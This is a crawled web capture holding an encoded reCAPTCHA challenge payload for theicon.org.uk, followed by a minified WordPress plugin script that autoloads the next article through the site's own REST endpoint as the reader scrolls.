Ohw7wnOB/CpsKdw50Ta3nDvsKBXAtWwrcEdkp2N8Oqwo3DkMOUw69kw6RwHybCgANJFsKdwrBcfcOyw5ImwoJJfcK4wo4lSR8Ww7s6QMKCw4l8wprDvMKHPw7Cn8KxRDkPw5Emw69rWzfClMOzOljDkSAdEHYWRQwawqJPQybDlDPDt8KJLxVnBsKRYsKRw79bexTCil/Ck311w483VDjDtcORwpTCpBDDqMONY8OOwrYkRBlwaRXDhGQBw6TDhsOtWDHDmMKWahJnPsOdw53DtcKsw6zCoybCrsOdCXDChcKjw4oVwqHCgU3DhMOONsOUw7k2I3YhwqbCgFJqbB3DqCg/VAI2w60fw4/Dl8O7wrYBKBZgPBV6w43CnhvCgD8Wb8KRAAjDscO0d1bDtxnDscKoTSNhXcKkw63DmgATw5bCmMO1VMOLw6bCucOMw5dIw6TDgcOoWD7CmmVHwq/[base64]/ChMO+w5nDocK9EDpnw4kpQsKfOV5ON1rCgztQMw5LwqFuYXlCAm51YFxoHz8Rw640IHPClsONaMOHwrjDtzbDnMO0Q8Ome2giwpPDnMKqHBgKwrU/R8Kfw7PCozzDjcKEWSHCpcKww47DhsOTw58GwprCpsOacWofw6TCu3HChwnCgGYOVRQlQg8ew7jCn8Oxw6JJwrfDsMKhUATDusKJeEjCrFTDmm3DmHt9wro/w4nCsQ1lw47ChjZzFGXCiSkQT2vDtwQhw6PChMO4EMOOw5fCg8K7McKqH8KPw6Bbw6xlwq/DmyHCrAsiwqXCkxR2wr3CsDXDo8ONBcOlTFtFN8ODIBMowoHCpsOUw4FRbcK8QijCuDrDnivCtMOBFxR8cMOnw4HCogTCu8OzwoHDvmEJfl/[base64]/CicKBwq/DuWDCtxZJw5RKw64zByPCvHDCpFZrOsO0w7wUdFbCvsO0OsKYBsKOc8KwOcOfw6HDgWnDq3nDunJgN8K2Y8OgK8O8wpZ/DxUow6xPdGF8GsOVTAg/FsOSYHELw5HCuTMPZxxiG8KhwoMiFCHCpsONBsKHwpTDuihVNMOXw41keMKgC0V2wrQQMWnDp8OSNMK7wpjDj3zDmD8bwr1tXsK/[base64]/wqXCrsO8w6FLw5QELRTDtCxKwolLw5ZrNibCmB8/GMOuRRotdRPDmsKTwovCqX/CrMOTw75aGcKPH8KiwpEywq3Dh8KEMsKHw446w7Y1w5Bsc3zDngFFwq0Aw4gBwofDjcO7CcOMwr/DjSgFw5IjZMOWQ1XChz13w6t3CEFzw63ChnZ+eMKlRsO7esKnD8KGcEDCrFfCnsOqMsOXPxPCgy/[base64]/[base64]/[base64]/[base64]/AQfDlHbCq1YeMMOUwoY7VhYrB3fDlMOcMC/CusOXwr5jB8KgwqnDv8OIb8O7YMKfwoHDoMKVwo/Dojtsw7jCpMKQRMKzUsKnf8KtAn/[base64]/DtcKuOsOrwrZhwpU1AcKVTERZw7t0aF98wqfCjMOQF8KsKVHDgC/Cg8KQwrfCmzcdwpHCt1HDmWYFIg7DoU0qUxnDlsOUUsO5w64cwoQEw507fW1pDnbDkMKmw63Cozxkw7TCtWLCgxnDp8O9w7k9AVQEUMK5w5TDmcK0YsOkw6ZNwrJXwp5cHcKew6thw506w59JHMOAKSZubcOzw68dwpjDh8OcwpU/[base64]/[base64]/Dq8KePsK0HR7Cs8KmwpjDhMKZE8O1Q8OjFcKvfsKqdQrDsCXCmA3DiHDCqsOZKU3DrV7DjsO8w5wtwpHDnBJwwrfDncO4Z8KAQ0BISAwIw4drbsKuwoDDjWd/dMKNw5oHwq46HlTCqgByXz9mFh/CiSZPSh/ChnPDu1lqw7nDv1Fnw77DoMKccGtrwrjDv8KFw5dzwrQ/[base64]/Cu8Kww7Qww6ICI2UQPsKlwrDCsCzCucO3wovCtRgKHEhuFTTDgFVrw7rDtTZCwrZ3bXzCjcKsw6vDvcK6EiTCogfDgcK7VMORYFYQw7jCtcKMworCvSwAH8OFdcOWwp/ChjHCr2TDqDLCg3jCtXBgAsKbbkBgCFVvwpASJsKNw6kcFsKDcTdlcijDoFvCr8KePFrCqyAvYMKXI0DCtsObM2/[base64]/[base64]/OcKSNH/ColxtwpPDmMO8w4Igw6YAJ8KVw7pfwpYXwpcWEsK5w73DvcO6NsKoDT/CkGxkwq/CoETDrMKTw4smNMKPwqTCtQs0TF7DtWdEG1TCmDpaw5rCk8KGw4FiE2g6GcKZw5zDrcOqM8K7w5xTw7J0ecOdw70PYMKUVRErCjcZwqrCosKMw7LCvMOhbBcrwrF4Y8OTVR7CrnLCtcKJwpYNCnMZwoZjw7YqEMOmMsODw5clYnliXy/[base64]/DiGnChMOow6PCvMK3IxAKwr7CgMKMwoN6wqBUXcKPCsOLNsOhwp5wwrLCuBbDqsKoQkvCt1LDucKMYkTCgcKyWcOUwo/DusOmwppzw71Gcy3Dv8O5JX5NwqjCkFfCgBrCk0sqGCxIwobCplQ5NFvDlE7DlcOXfil0w4V6C1Qxc8KFW8OhPVnCoiHDicO4wrMEwohFb1F5w7www4jCuBrClUNDHMOsAX84w5tkc8KeLMOFw6/CsjhMwqgSwpjCrxjDj2TDisK/al/Dhn7DslVNw4p0UwXDqMOMwpVoDsKWw43DrnzDrHDCiR9uAsOEccOkU8OKBCAIFnpRwrUTwqrDqUgDCsOWworDpcKvwp8gYsOOL8OUw4scw4wcN8KHwqfDsxfDpiDDtMOrZBHCl8KqE8K4wpzDsm8dOUrDtyzDocOWw4FmMMO4M8KvwpJww4JNN1/CqsOnDMOfLAB4w6nDoVNCw4d6VETChBNwwrtZwrtnw58EQjzCsjPCqsOww7PCg8OCw6PCqBzChMOuwrBAw5BjwpYKeMKnf8O4YsKQKh/CocOnw6vDpVnCm8K0woIvw67CqUbDvMKIwoXCt8O6w5nCgsOCa8ONMcOffhkPwpwpwod8KVrDlnDDgk/DvMO/w4o+P8O7dXBJw5AgAcKULiBUw67Cv8Ksw5/CgsKqw7kFYsOdwp/DhFvCk8ORecK3OifCgcKLVH7Cj8Ofw79Sw4nDicOZw4MWaQ3Cv8K7ExoQw7vDjhVew57CjgdxVVkcw6drwq1iO8OyJGfCp1zCnMOKwq3CklwWw6LDnMOQw43CsMKCLcO3fVTDiMKcwqTCpcOVwodJwrjCmDw/dUt4w4fDo8KgEjo0D8Kvw5JuXnzChMK8OFHCrF1pwr9rwollwoJ+Kgx0w4PDmMKkUBfDpgs8woPCkBVpUMK6wqHCpcKKw4J5w7ZJUsOFI3LCvjzDl145CsOcwq4Dw5/ChR5iw6pNXsKow7nCgsK/CCfDh0pbwpDClHtFwphSQB3DiDfCm8Kqw7nCk3PCgynDuFN7bsKPwpvCmsKFw5XChyA5w5PDkMO5WhzCuMOUw4DCvcOcXjQKwo/ClwIXYVcOw4TDt8OewpXCukNJKSjDrhvDjcK+HsKDAE54w6zDrMKZOcKewoo6w5RIw5vCtGHCkUkMOTvDvsKOTcKyw5sQw6TDq3/CgGQUw5TDvHnCucOUFnExH1AZQ27DtlJfwpjDmG3Cp8OAw7fDtRfDm8OYa8KLwpnCpMO9OsONG2PDtTNwIcOsRXLCs8OpSMKKFsK1w4XCoMONwpMPwqnCqUrCgClwW2xOUUTDiGHDhcOvX8KKw4/CkMK9wp3CrMOzwp5SCHpMNCwmRWUlaMOfw4vCrRzDnEkYwr56w5TDt8Kgw70Ww5HCmsKjUxA6w6gBYcKPdT7DlsOgBMKTTTVNw7jDtyfDncKHYUYbHsOwwqjDpQcgwr/[base64]/CpFMsaj7Cq8OXw75DaMOtwrhCw7LDoSVew7YMe1RlaMOkwrROwpbClMKQw5J4K8KMJ8OlWsKoOVdGw40Rw6LDjMO/w6nCiWLCqUNqRE02w6LCvTISw4peA8KcwowuTMOLLgZZZkYKYsK+wqjCpBISOsKxwq57SMO2DsKGw4rDtysqw7fCnsKQwpZyw70oXcKNwrDDhAnCpcK1wojDjcOMfsKGSDXDoQbCmiDDqcKgw4LDssOBw4AVwpUSw5nCqFfCvsOww7XCjgvDqMO/LR8Rw4Qmw4BNCsK8wrQoIcKNw7bDqQLDqlXDtW05w4diwr/DszTDqsOWesOpwqjCicKrw5o5NBDCiCUBwphwwo0Dwp81w7osP8O2OEbDrsOKw4fCmsKcZF4TwoFJThtIw6vDkyDDgGAsU8KKCVPDu23DisKawovDsQ8Mw4jCkcKww7A1Z8OhwqHDhQvDjVHDnTwtwqDDsmPDsVomJMK8McKbwpHDkyPDsSTDocK/wqI5wqdOGcK8w74gw7YFQsKfwqgCIMOUTHhBLsOlRcOHCAFlwoAbw6XCkMOOwpk4wq/Cih3CtghmME/DlCPCgsOlw5tGwqDCjyPCijFhwpbCt8OYwrPCkkg5w5HDvFLCgMOgHsKOw5PCnsKDwq3DphEywqxnw47CjcK2McObwqnCpy5vLixTWMK/w71CWXYtwodYNcKjw6HCpsKoAgjDlcOJZcKUXcKqQ0gpwojCjMKwd2zCjMKNLWHCoMKXScKvwqcuTirCgsKbwqjDksO7W8Kpw7g1w55jCBoRJgBEw6fCvcKQcl9GAcORw5HCgsOfwqpOwq/Dh3NhFcKnw5pHDxTCocKww7zDpUTDuwTCnMK/[base64]/Cu0MnasODNTthw6x1wqbCgEbCh2LDrmfCssOqwp0Jw7RXwp/Cq8OmQMOQXznCvsK+woUAw4Bqw49Uw7psw7IBwrZ/[base64]/CgMKYw7kSwr/[base64]/cBBdwqnDhEpOw6rDuTVdbyTCmhDCmArCrcOOwozDkMKRU2/DlSfDoMOwBzlrw57Cm2wYwopkaMKnMcOgZyt5woUfc8KaC0kOwow4w4fDqcOzBcOqXwvCvgbCvU3Dq3fDtcOBwrbDqcO9woc/KcKCKnVEag0hJCvCqB7CiX7Cn3XDr14hW8KLP8KmwrLCoTvDpW/Dj8KrRQPDqMKLCMOtwq/DqcKlfsO2FcKUw6MaGkcvwpXDuXrCtsKIw4fCkSjCm1nDiC0bw7TCtsOsw5BNdMKWw7HCjx7DrMOsHRzDnMOAwqMTejhuP8K0bF0/woZmRMKhw5PCqcKScsOYwovDsMK8w6vCrBJyw5dZwpQ6wprDuMKhQTXCkWbCmMO0VCVMw5lawpVga8KNVxNlwpPCuMOKwqhPAyV+c8KIacO9SMOcOmctw7BBwqYEecOyJ8OFD8KSIsOzw6J/woHCicKHw7rDtn0YA8KMw7kKwq/DksKNwrkIw7x4LH07fsObwqtMw7cqVHHDkCbDgMK2MmvDu8OgwojCnwbCmgZedhI6IlHDmXbCscK+JhdTwp/[base64]/w78QRMKNdsKMwoLCgMKYUWAqLnPCvcO2XcOGHlUdUn3Dl8OKBjxPOj1LwrNswpJbDcOQwowbw7zDq3s+cjvCn8KNw6AMwqUsNQ8Xw6/DrcKMFsK8cSDCuMOGw7TCmMKiw7jDjsK5wqbCpCjDosKUwpgTwofCicKgOU/[base64]/LTXChld6w7cfM8OEwrXClUN/C0rCrMKUBMOKBSQuw4rCs37Cr2tfwrwGw5zDi8OAbxVuInZxKMOBGsKAT8KfwofCq8OkwpFfwpNeUmLCrMOtCBEgwpnDhsKVUgULWMK8IS/Cu3gww6ghMsOcw6YowqBTP3ZJNBh4w4RSKMKfw5DDojwNXBnCn8KCbADCusKuw7V2PzJFWEjDgULCtMKQw4/Dp8KnAsOTw6wTw7/DkcK3P8OQfcK3Wx5dw4teccOlwopfwpjCu3/[base64]/w6jCl15HLsKpdQ7DiMKVYsOSdMK6w6cfwppAwp7CksK/wrTCksKawpwBwrXCvcOqwq3DizDDpX9GAiBcUDREw4wAH8Okwr1Swp/DiXYlUHDDiXoKw6Bdwrl7w6/DvRjDg2sUw4bCr2R4wq7DpTnDnUEcwqwcw4oPw6gPSF/[base64]/DuMOmRcOCF8KDfMKBw5HCtG1zw4bCusK3wr1zwrHDukzCs8K6M8Oww6Z9w6vCky7CmBlNQ0jDgcOUw4BVE0rCpEvClsKsdn3CqT0eb23DlQLDiMKSw5ofbG4YLMOYwp/[base64]/[base64]/Dt8K1NRdSw5UCwojCnsKPfcOhMTzCoSYTw6IHNi3ClX0cQ8OfwqjDlXHCm1l6f8OuchNTwprDjWAbw7w0S8K6wrXCocO2YMO/w57CmljDpUwDw7xRwrbCl8OQw7dDQcKEw47ClsOUw6lyA8KVBMOxFALCjS/ChMObwqJDZMKJEcKJw7F0I8OZw4jDl2kmw6PCjhLDsAUcHwxWwpILXcK8w7rDkkvDmcK5wqrCjAgMWsOrQMK6NkbDuiTCjj81GxbDhFF8FcOYAwrCucO0wpBcNWfCgH7DgTPCmsOtO8KnOMKNwpjDnsOZwrwgMkpxwrnCmsOENMOYHxQkwpY7w5HDjAcCw5/DhMONwqjCusKtw6lLVwNiO8O2BMKXw5rCh8OWA0nDjMOTw4ZaacOdw4pXw51mwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yc7mZugPj6XIc6PSSfbi0s8B4qJGBqwKRobusBRlm9Q\\u003d\x22,1,0,null,1,1769135270188,0,0,[146,189],null,[240,127,197,211,206],\x22RC-Rn7Iw2h4vwYQZA\x22,null,null,null,null,null,\x220dAFcWeA7UwyggWR6go7_SKYvjUZUWoLbnKdZ9W21sPqgPX1nux_KRancp6KT4GwsqXxMMFaVdUSzcJ7zCxRqyjcpFqdYoJ2YFVA\x22,1769218070253]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9
body_size: 1326
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
